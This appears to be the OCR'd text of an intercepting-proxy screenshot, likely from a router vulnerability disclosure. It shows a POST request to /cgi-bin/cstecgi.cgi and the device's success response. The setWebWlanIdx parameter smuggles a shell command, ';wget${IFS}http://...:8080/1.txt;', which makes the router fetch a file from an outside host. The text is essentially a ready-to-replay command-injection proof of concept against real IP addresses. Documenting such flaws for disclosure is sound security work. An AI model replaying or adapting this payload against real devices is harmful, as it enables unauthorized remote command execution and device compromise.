 Request
Raw Params Headers Hex
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 94.231.182.159:1024
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:98.0) Gecko/20100101
Firefox/98.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 96
Origin: http://94.231.182.159:1024
Connection: close
Referer: http://94.231.182.159:1024/login.asp
Upgrade-Insecure-Requests: 1
{"topicurl":"setting/setWebWlanIdx","webWlanIdx":";wget${IFS}http://112.126.99.91:80
80/1.txt;"}
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Connection: close
Content-Type: text/plain
Content-Length: 98
Pragma: no-cache
Cache-Control: no-cache
Date: Wed, 06 Apr 2022 12:14:17 GMT
Server: lighttpd/1.4.20
{
"success": true,
"error": null,
"lan_ip": "192.168.1.1",
"wtime": "0",
"reserv": "reserv"
}